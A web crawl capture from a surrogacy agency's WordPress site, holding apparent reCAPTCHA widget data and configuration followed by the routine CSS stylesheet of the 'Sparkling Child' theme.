QyfCpMKMa8OrwowIw4hpw7xvw4zDr8K9wpN9w63CjMK3w5dAw4HDjsOGwpkJJ8OIb8ONKMOVGFJ3DQbCqsOQLcKmw6vDncKqw6fChH4pwqvCl24IZwDCr1/DonzCgsKBRDzCgMK1Fy8RwqTCm8KWwooyWsOVwqBzw50Ow7NrNRxMMMKcwpR/w5/CjE3DgMOJGCTCgG7CjsKNwrAWehMwbA/CscOwXcOnYcKbfcO5w7cVwpPDl8OoC8OwwpBZE8OWEXvDiztnwofCkMOfwoMvw7LCuMKOwpUqV8KnOsK7PcK5XcOuIjLDsC5Yw5odwr7ClyhFwq/DrsKXw7/DmQsWc8O5w4UBT0Qqwol2w61OeMKmZ8KVw5HDnQYwH8KFCm7CqjcUw65tcHnCvcKnw6gpwrHDp8KmBVc6wp5cdCt7wpp0BcOtwpZBT8OSwq3Ci017wpvDr8Ogw4o+d1dCCcOGSxtcwp02LsKhw7/ChsKlw44/wpHDgVNOwpRtwppQZgsGOMO6KUHDpSTCvcOKw5o/[base64]/Dui9ABRBIQMOQwqotB8Oiw7hRwoYMbcKPwo7DkcOrw78dw7TCsl5nMxPCmsOGw4NuU8K5wqbDncKDw6vCvTUwwoxWSysiZ3cMw4YqwrZpw5BBDsKlDcOEw5LDiG58CsKXw6jDrsO/A39Zw7XCuVbCsH3DvQXDpcKseAYeCsOeUcOew79Bw6TCjCvCocOOw4/Cv8KAw741e0xkf8OaWSLCmMOuLiR6w4YbwrTDiMOSw7/CosOqwr/Ckh9Aw4LDrMKQwqlFwp/DogR9wr3DpsKYw4lTwpVNIsKWGsKXw57DiEYnGS57wonDvcK6wpvCkFjDu1DDvwvCl3nDgTzDn1kKwpZXWRnCicKhw53ChsKCwod4OR3CicKawpXDkVRUYMKiw5/[base64]/SsKVNMKGPcOvMlcrMcK2woYKDXjCkMKnUMOkw5YmwqIRaUZuw4FBwrbCj8KwbMOUwpEXw7bDn8K4wo7DkxsdWcKqw7TDk3rDr8O8w7Qnwq5Iwo3Cu8O1w7HDjTVmw6hywppKw5/Ckx/DnHRpSGJdGMKJwqQrH8Oqw7bClk3Dq8Odw65rQsO9E1XClcK1RB4UVR0Cwph7wr1tY0DDhcOKX0PDuMKuD0A6wr1tD8KKw4rCoj/CmlHClHbDtMKYwoPDvsOWQsKiFXvDonlLw6NvV8O4w70dw4chKMO6JTLDvcOMYsKqw5vDgsKoQl06UcKlwqbDplFow43Cq2bCh8OsEMO3OC3DtDXDlSPCksOiBDjDijUpwoJTK0dyB8O3w6FCLcO9w6XDrmXCti7Dq8KNw5DDqxcuw77DiTlTGcO1wrPDrj7CoyJuw4/CiwIMwqHCn8KbPcONc8Kbw7fChUVdMzTCu0gAwqk0IyHCm00Lwo/Cj8O/UlsiwpEZw6VTwo0vw54QBsORXMODwo17wqACXVvDh3N9AcO/wo3DrRVowohvwoPDrMKnWcKGDsO1BWEtwpsmwojCvsOsfcKpKkBdHcOkPxPDoEvDv0HDqcKtb8Oaw7AOPcOUw5rCtEUbw6jCp8O6asKrwpfCuxTCl3tYwrsXw5s8wrxVwpofw6VQSsKfYMK4w5HDgsOMIcKtOx/Dhiw7RcOOwrTDs8O+w5x/S8ODB8O/wqvDosKdQGdDw6/[base64]/Dj8KZEUPCv2/Dv8KmwpnDn8K6YlPDnE3Dp1zDhcOJIFjCiRAXeUvCrhwjwpTCu8ONYU7DvngMwoDClsKCw4rDkMKiZlMTWi8GWsKkwqUtZMO/E1oiw5kpw5jDlirDlsOpwqoMGmkawpt5w5kYw43ClinDrMOfwqIPw6ofwqHDoTF8YXPChnvDonImPykHT8KwwrtoVcOxwqfCk8KoScKmwqbCisOEOhRWBXPDisO2w4wAZhnDp0ozPQcBG8OTBBvCjMK3wqg7Qz9DYg7DvcKGN8KMBcKBwrDDiMO/RGjDu3XCmDUow63DrMO2LXzCmQ45fiDDuw80wq0GSMO9CBvDlh/CrMOUdDkSLWvDiSRVw4lCcn8Cw4oGwrMlMHjDq8Kgw6rCtWUccMKVF8K4UsKrdx8WG8KLF8KKwplmw6XDsjZgM0zCkWE2dcK+PXsiEUoBQk4dWEnCsVnDrzfDtiYHwqYTwrR1XcKPDVcyMcKqw7fCisOYw5rCs3wpwqoaTMK3QMODU2DCl1dFw5FPLG/DvTfCncOww4zDnFR3EDPDnjRbdcOTwrNpLjpjclpPVWVKFm7Cs1rCpcKrLz/DhVHDhwbDsF3DoD/DkGfCuW/DucKzEsOELxXDv8O+ZxYoWjIBJ3nCkD4oTQcITMKOw6/[base64]/ClgxEwq3DvRfCjMKAWC5nUTHCk8KQcMOXwoQ6RsKkwoHCmRXCmsKyJ8OtAj7DqidfwpLDvgvCkTw0NMKdw7LDg3LCgsKvPsKUflogc8OQw6EBAiTCqh7Cj1F8GcOxEsOhwo/[base64]/UsOVUAsbKsKnwqrDkVUJwqUwKE/[base64]/DshdKecK7R8KGTcO8DTjDp03DksOawp3CtMKZwq/[base64]/CmMK7w73Ci3xVw7puRBjDisOcfmcpwr3CisKEfx5jCHjDq8Omw5YHw6vDlMKFVycXwoIZScOpTcOncD7DrXcaw65wwq/DhcKIN8OcTzwRw7TDsmVFw5fDncOQw4vCimYtPC3CjcKtw4thPXliPMKTOgV0w5pTwogle3XDg8O7JcOfwp5rwq94woQ4wpNkwrAow4/Cn1TClTVkHsKTHTNqdMO/KMOgDFHCiDAQcjdaOFoUBcK0wp9Iw78ewoPDtsKjI8KDDMK2w4DDg8OpaU7DkMKtw47DpiUuwqJGw6/DrMK+GMO/AsOVbC1kwq8zXsKjGCwqwpTDmzTDjHRfwqhINDbDtsKZG208MhXDl8KVwpELKcOVw4rDgsO/wp/DvkIuBVDDjcKHw6HDhnBlw5DDucOPwqN0wr3CtsKCw6HDscKhSiwrwrPCvlvDnnYbwqPDg8K3wow0CsK3wpFcG8KswoYuFcKHwpTChcKtTsO6N8Kyw6vDn0PDvcK3w7YuQcO/EcK0OMOow7HCuMKXOcOucC7DgjAlw6Bzw5fDisOeOcOIMMOtacOUPH0gfQ/CuzrCtMKDCx5rw7Azw7vDoVVFbCfCmCBcKMOtLsO9w4bDhMOPwqXCqQvCqlHDlFIuw6LCpjDCjcOhwoPDnBzCq8K6wplow4R/w7wLw5c0MSPCixjDv3Ecw67Cmjx6DsOEwrcQw4hjFMKnw6bClcOuDsOrwq3DpDHCrz3CkALCh8KiJxkjwr9Ja1cswprDlFoxGSXCncKpNcOSCxLDjMKBYcKud8K4FQbDjDPCpcKgbwomccKMa8K0wp/DikzDl0McwrLDr8O5c8O4w5DCgkLDssOOw6bCsMKoIcOpwrLDvTFjw5FBAcKGw4jDgXFMYnDDhgATwqvCgMKkXMKxw5HDnsKJTMKcw6E1cMOXdcKgHcOxSWcAwp0/[base64]/[base64]/Dk8KaOcO9C8K2w7ETwq/DlAXDtsKLXCgnQhTCr8KII8OtwrrDjcKTagvChEHDvl9Ow6vCicOvw5oKwprCl1jDl1vDnCltTGIAJ8OLXsO5asOaw7s4woFbLE7DmDI1w4tTLFnCpMONwppfYMKPwqkcJ2ttwpJyw5gJEsOkexnCm0ppWMKRHTgWbcO+wrESw5rDicObVCvChi/DnBbCpMOgPQfCn8O3w6XDuHfDmsOuwp/DgSxWw5jCncOZPwV6w6Yyw6EKIhLDvkdjP8Obw6V9wp/DoBN4woNCWcKVT8KswprCkMK/wrnCvHYhwqkMwqrCqsOvwoDDkV3DncO6NMOwwqPDpQ5KPlEeJg/Cr8KJw5Zlw6Z0wpEkL8OHBcO1wrjDqgDDiDUpw7wIHkfDgsOXwrIZc1dxKcKgwr0tVMOjZk5lw5g8wo1sBi3DmsOiw4DCtcK5CgJAw7bDssKBwpXCvjDDuULDmlzCgsOnw49cw6Iaw6/DkhbCgisIwp0qdATDjcK7MTzDkMKwdjPCs8OXdsK8cg7CtMKAwqfCn3EbEcO+w67Cgz45wp15wonDj0sVw4s0YA9dX8OAwqt7w7A0wqY1IFV/[base64]/Dr8O/XXQkXDhRwrVwP8O/woPDk8O5wrRdYcKOw6oMKMOIwqAmUMO/GkjDncK3VRjCjcO7cG88EcOZw5RydCFHJ2HCqcOGa2ItfRrCsUFvw53CgU93wo/[base64]/D8KgwqF1wqLDkXfCnMOHT31zSsOCEsK+Vw9iVWXCisOle8K5w4IBIsKGwrlCwppSwqBgZMKRwr/CocO5wrNRHcKpZcOUSSXDgsOnwqPDg8KfwpnCjExeIMKbwrfCr28Vw4HDvMKLI8OOw7vChsOtRXBFw7jCqiADwoDCqsKxdFs9fcObThTDl8Ofwr/DkixGFMKsFFzDm8KlLjcEZMKlf1dKwrHCl2Elw7BVBkvCisK6wpjDtcOgw4zDmcOjL8KKwpTDr8OPVMOzw5LCsMOcwqPDgwUdE8O9w5PDpsOLw7R6MQsKbcO3w6XDqAU1w4ROw7/DumVgwqHDu0jDgMKgwr3Dv8OAwp3Cv8KvVsOhBcKzcMOsw7tjwpdJw4pSw7jCkcORw6cdfcKkYTDCuzjCtDbDtsKBwrfCqXXCmMKBey5sVATCpDvCl8O/XMKbQn3CvsKOFnwzAcKKdljDt8K4McOCwrVeYmAWw6DDocK0wp3DigQzwozDq8KWMcKkAMOnWwrDhEZBZwnDmkPCrwPDvQ0awq9oOsO+w6lUFMOVZsKXG8OywpARKBvDlcKxw6JwJMOxwqxCwq/CvDY3w7vDuTNgVXhGFTjCv8Okw61XwojCtcO2w7h/[base64]/DjsKuB0PDrkzDiXbDqH4zXMOBRsKsQMO/wpRjw7cOw6HDh8KrwpTDojLDlsOzw6U1w4/DlQLDknAXJDV8GTnDgcK1wrwAQ8OZwrhOw6onwrEGV8Kbwr/ChsOlTCt0BcOswqlcwpbCp3ZDFsOFVHzClcODEMOxXcOiw5wSw4UIU8OFYMKPHcOTw6LDg8KIw5LCpsOIezTCpMOCwrAMw73Dt3lzwrp0wrXDjTkuwo3Cu2hbwp3DscOXETQ4XMKNw5hpKX3DoVfCmMKhwpA4w5PClmHDtcKNw7RVej8lwrIpw5/CtcKVcsKmwrLDqsKcw60Uw5XCh8OQwrs6dMO+woQjwpDCgiFRTg8+wonCjyQ/w7XDkMKKccOXw41cLMONL8K9wrRewqLDocODwq3DkjvDhAXDtwrCjSTCs8O+ehXDm8OFw51oRVHDtzHCgTvDtDnDlCAWwoLCoMKjDkMEw4sOw5XDi8KJwrs4FcK/c8Kgw4UEwq9XVsK2w4PCusO2wo59acKoZATCuGzCkMKQYQ/CohxbKcOtwq06wpDCvMK5MgzCjAMtZ8KDbMKyUCA4w4ZwLsKNFsKXUcOpwpwuw7sqSMKKw7kPH1VEwo1+UMKzwoVGw79Nw4TCgG5TLsKUwqgBw4otw4HCq8OSwo3CgMORXMKYQ0cKw614PMOdwqHCr1fCr8KvwpnChMKADQ/CmDbCj8KAf8OvDX4IL3o3w57CmMOUw75Zwpxlw7YUw6FsOEduGmoxwrDClHd6CsOAwozChsKUXgvDqMKMV2QMwoAfK8Oawp7DocKjw4dtXXAzwol9Z8KENDTDmcK/wpcAw7jDqcOFLsKXA8OnWMOyAcKEw7zDv8OwwqfDgjfCu8OoQcOVwqAFDnfCo17CjsOmw5nCpMKEw5nDlFfCmcOswoR0Z8KVWsK/flAAw7V7w7oVfXg9VMOKczrDpR3Cs8O1VC7CkzXDrUgvP8OQwqXCqMO3w499w6I+w7JSAMOoXMK6EMKmwpMMccKCw5w7Mh3Ch8KTZ8KSw6/Cu8OlNMOdfSbChGZmw7xtWRvCjAEtBMKlw7zDqU3DqWwhEcOfSDrCsw7ChcO2ScOUwrHDsH8AMsOJacKKwowOw4jDulPDqzFiw7fCv8KqCMOgFsONwpI5w5tCXsKFACwHwowxURDCm8KEw6NIQsKuwrbDmx1yFsOvwo3DmMOvwqPDg14yWMKNL8Kkwp0yI2A/w4ARwpzDs8K3wpQ2ayHCuyvDp8Kqw65Nwo1ywqTCnCBxI8OZJhtxw6PDpFXCp8Ofw61Iw7zCiMOEIwV1OMOAwqXDlsK3PMKfw5E/[base64]/CqcOiU8OuacOvw7nCjMOTcsKJwqvCnMOowpJ9e0MRwpjCk8KEw7ZGSsKEbsO9wrlbZ8KdwpN/w4jCm8OORMO9w7TDlsK9LGLDrl/DvMKCw4TDqsKtcW9zacKLHMO7w7UGwqQ+VnMUGWl5w6nCsAjCvcKBb1LDgn/DgBA5QlvCowwIBMKBUcOdNUvCjH/DvcKNwrR9wpItCiPCuMKxw6glKVLCnSbDs19oPMOyw7vDmzVAw73CnMO4OkVrw7zCssOmUnLCo3FXw6BeacK8S8Kew4nDq2zDscKiwr/[base64]/wrPCnMK6JMOowozCm8O2woTCqVbDpXE5w7URBcOcwoDCnsKVcsKnw7HDpMOmeS0+w7rDusO+B8KxIMOQwrEJasOhMcK4w6xqdcK1SzZZwrjCisOOCihSO8KtwpfDn0xRUG3CtcOUAMOHWXEWQlnDjsK2WwtAf2EuCsKnfmvDg8O/VMKcMcOewqfDnMOxaiDChkxuwrXDoMO/wqvCpcO2bifDlVDDvMOqwpw7biXCh8OSwqvDnsKfHsOSwoYpCGbDvCAULEjDgcOoPA3CvG7DkwpRwoJyWQnCh2spwp7Dngo2wrbCvMO/w53CrDLDvsKKw5dowrHDuMOZw44Yw6JMwqDDmjXCv8OpBlEZdsKLCEk1BsOIwpXCjsKGwo7CnsOBwpLDmcKnTT7DqsOOwobDu8OxNHAsw5hIEwhBMMO3PMOddMKgwoBQwr9HRBY2w63DrH11wpYMw4XCtAobwp3CkMOJwrzCpy1pQ390WBjDiMO/BBxAwqR4fsKUw7VbCMKUcsKkwr/CpyfCosONwrjCshIqwprDvFnCk8K6VMKRw5XCjCVGw4RhGsONw69XHm3ChxZiU8OEw4jDk8OKw5LDtTJkwr5gPHDDqlLCvFDDucKWPQI9w6XDmcOlw6DDvsOEwo7CgcOtX0zCo8KMw7/[base64]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[base64]/ChMO8C8OMLW7CqDEKTMKvw481w4Jew7nCm8OtwpDDncK+OcOVPUvDg8OawonDuG9nwq4tfsKqw7hyUcO6P1vDmVnCv2whKcK6a17DjsKtw7DChxDDvSjCj8KsREh5w4jCjwLCgl3Cqw5bLcKSTsO5Fx3DosKgwq/[base64]/Ch8Kje8Kvw6TCh8OwNcKPwpXCosO+dcO6T8OZw6/DsMOAwpM8w7YJwr/DlS4JwrTCr1fDpcKRwrwLw4nChsOTDnfDvcOPShbDj07DvsKQICzCl8OIw5/[base64]/CiGsfw5zCs1nDlULDhkhPVcOyw45Lw6RJUsOawqrDlsKzaR/Cmn0wewrCrsOzHMK5woXDrz3Ch2cSYMKhw7R4w79XNXQUw7XDgsK3X8KOD8KowoZ9w6rDvmXDq8O9ehjDvV/DtsOmw6MyDWXChVxZwrcBw7EUbkLDosOIw6lgMSrCgcKgThjDk0EXwp7CvT3CsGzDvxsgwrjCpxTDo0RLDWZiw5vCrSHCvsK9ZA50QsOYBn7ChcKxw6vDjhzDmcKwUUcPw7RvwrtpDhjChh7CjsOSw6I2wrXCqC/DkFtgwrXDmVoeT21jw5g3wr7DvcOLw4gow4JhfsOSbiNCIA9+a3bCssK0wqA9wpYnw5bDk8OrOsKqasKNHEvDvW/DjsODWAIzMWJPwr56G3jDs8KmR8Oswo/DhQ/DjsKNwqPClsOQwprDi3/[base64]/Cs0QtUQd5w4pVw7sBw6jDhCRhbj9rKmfCgMOfw4FbSysfN8OuwoPDoCXCq8OhBHXDhx5+TglzwqTDvTkIwqopVHjCpsO+woXCnRHChQ/[base64]/DuybDnMKawrXCnl3DsVfDoBAUfT8rfFAxVMKQwrNpwpIGJggNwr7CgWZHw6/CqXhpw4orMU3Dj2ZQw4fDjcKCw4BbKVXCv0nDi8OeNMKHwq/[base64]/TnXCnsO9WcO4w4V5H8KRwqXCksOmw4bCsTnCuVYBEjwWK1Rlw4jDqz4BcCPCtVB4wr7ClMOgw4JyHcKlwrnDjENrIsK6BS/CsEbCmAQRwqDCn8K8ERBFwoPDqx3CpcKXF8KOw5kLwpUkw4sfe8KkGcKaw7jDmcK+LQpaw7jDg8KDw7g9ecOKw63CiB/CpMOpw6cew67DoMKVwqHCmcKnw5bDgsKbwpZTw7TDk8OZc3oSZMKiwpHDpsOHw7syAB4dwrh2bWPCohLDi8KLw43Cg8KUCMKWaiHCh0YHwod4w6JCwrvDkGbDisO7PG3Dr1/CvcOiwrnDjEXDl13Ch8OlwoJXNg/Cv2oxwrdmw4B6w4JxE8OTF15lw7/[base64]/Dj8K1M3YfCT/CsMKKEsOmwqbDhcOVdsOmwpIpPsO/[base64]/[base64]/Dl8OTAsO9A8OOw6Yew4rDhcK6w6vDoF82AcOyw7pLwr7DsVQtw43DjA/CjcKLwoYyw4/DmhbDkxZhw5koc8Ktw7LDknTDrMKmw7DDkcO+w7APJcOCwpEjN8KNSsK0RMOWw77CqQ5gwrJlYhl2D0Q7Fm7DgsK+KyPDr8O6f8OywqbCgQDDscOrfg4vFMOnWhghTcOaORjDlAA0EsK1w4vDq8KUMk/[base64]/DlG3CtFrDoh/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+OTbN18ur/1Ba9vV/w71x3IXhRrHS7Vt1ot/f7B+wnE\\u003d\x22,1,0,null,1,1765238572649,0,0,[63,121,129,58,100],null,[179,171,252,43],\x22RC-fPI4wwJ30jd8Yg\x22,null,null,null,null,null,\x220dAFcWeA7Wh0cVUxJp-XSriywlCL1cFvUMACfc43sK9z5O4lbKNAeGdlSZn5XL4JgjFGyEN6Re_a6bg40ZfvyFS81RpJb5YSxQ3A\x22,1765321372687]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50128
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}



a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



